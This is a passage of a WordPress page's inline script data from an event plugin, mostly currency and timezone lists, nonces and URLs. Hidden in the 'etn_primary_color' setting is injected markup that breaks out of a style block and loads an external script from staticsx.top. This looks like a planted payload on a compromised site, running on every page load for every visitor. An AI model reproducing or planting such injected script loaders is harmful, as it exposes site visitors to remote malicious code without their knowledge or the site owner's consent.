t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"3:39 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5d8190fd21","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"32352","zoom_connection_check_nonce":"0a8bbdf6b4","ticket_status_nonce":"c354117293","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"3:39 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","Ame